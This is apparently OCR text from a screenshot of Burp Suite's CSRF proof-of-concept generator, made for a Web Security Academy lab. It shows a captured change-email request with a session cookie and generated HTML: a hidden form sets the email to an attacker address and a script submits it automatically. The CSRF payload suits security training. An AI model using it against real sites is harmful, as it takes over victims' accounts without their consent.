 CSRF PoC generator
Request to: https://acb51f731fe1af02c0075fe6007b004c.web-security-academy.net
Options
Pretty Raw Hex
\n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 POST /my-account/change-email HTTP/1.1
2 Host:
acb51f731fe1af02c0075fe6007b004c.web-security-academy.ne
t
3 Cookie: session=oNXcGY2U7UrwvnOFrkvLgvRBqztnXXqD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Search...
0 matches
Request Headers
17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acb51f731fe1af02c0075fe6007b004c.web-security-academy.net/my-account/change-email
6 <input type="hidden" name="email" value="hacker&#64;email&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close